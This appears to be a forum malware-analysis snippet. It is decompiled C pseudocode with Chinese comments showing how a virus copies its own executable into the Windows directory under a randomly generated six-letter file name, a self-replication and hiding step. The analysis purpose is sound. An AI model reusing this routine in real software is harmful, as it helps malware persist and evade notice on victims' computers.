 //
GetModuleFileNameA(0, &lpCurrentModuleFileNameA, 0x104u);// 获取当前病毒进程的文件名称。
GetWindowsDirectoryA(&lpWindowsDirectoryAPath, 0x104u);// 获取Windows系统目录
nLength = strlen(&lpWindowsDirectoryAPath);
if ( strncmp(&lpWindowsDirectoryAPath, &lpCurrentModuleFileNameA, nLength) )// 判断当前病毒进程文件是否在C:\windows系统目录下
{
nRand1 = CreateRand(0x1Au) + 0x61;
nRand2 = CreateRand(0x1Au) + 0x61;
nRand3 = CreateRand(0x1Au) + 0x61;
nRand4 = CreateRand(0x1Au) + 0x61;
nRand5 = CreateRand(0x1Au) + 0x61;
nRand6 = CreateRand(0x1Au);
wsprintfA(&szRandFileName, "%c%c%c%c%c%c.exe", nRand6 + 0x61, nRand5, nRand4, nRand3, nRand2, nRand1);// 利用随机字母构造的随机病毒文件名称
mbscat(&lpWindowsDirectoryAPath, "\\");
mbscat(&lpWindowsDirectoryAPath, &szRandFileName);// windows目录路径"C:\\WINDOWS\\"拼接随机字母组成的随机文件名称
(CopyFileA)(&lpCurrentModuleFileNameA, &lpWindowsDirectoryAPath, 0);// 使用 当前病毒进程的文件数据 在C:\WINDOWS\目录下释放随机字母文件名的病毒文件。
memset(&lpCurrentModuleFileNameA, 0, 0x104u);
mbscpy(&lpCurrentModuleFileNameA, &lpWindowsDirectoryAPath);// lpCurrentModuleFileNameA为释放的随机字母名的病毒文件，如"xxxxxx.exe
dword_409648 = 1;
}
吾爱破解论坛
www.52pojie.cn